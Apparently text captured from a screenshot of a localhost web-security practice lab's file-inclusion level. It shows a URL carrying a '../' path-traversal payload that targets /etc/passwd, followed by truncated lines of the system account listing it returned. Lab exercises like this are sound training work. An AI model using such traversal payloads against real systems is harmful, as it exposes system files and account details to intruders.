 localhost/WebADlab/FileInclusion/lvl1.php?file=../../../../../../../../../../../../../../../../../../../etc/passw
Home Page File Inclusion Main Page
This is Level 1
Button The Other Button!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/v
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Netwo
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/ru
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper: